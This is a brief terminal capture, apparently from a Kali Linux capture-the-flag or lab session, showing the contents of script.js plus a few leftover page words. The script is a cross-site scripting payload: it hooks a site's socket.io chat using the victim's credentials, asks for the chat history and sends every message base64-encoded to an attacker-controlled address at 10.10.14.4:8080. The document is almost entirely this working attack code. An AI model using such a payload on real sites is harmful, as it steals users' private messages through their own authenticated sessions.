 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# vim script.js
┌──(root㉿kali)-[/home/kali/Desktop]
└─# cat script.js
const script= document.createElement('script');
script.src='/socket.io/socket.io.js';
document.head.appendChild(script);
script.addEventListener('load',function(){
    const res=axios.get(`/user/api/chat`);
    const socket=io('/',{withCredentials:true});
    socket.on('message',(my_message) => {
        fetch("http://10.10.14.4:8080/?d="+btoa(my_message))
    });
    socket.emit('client_message','history');
});
┌──(root㉿kali)-[/home/kali/Desktop]
└─#
My Servic
Enter Message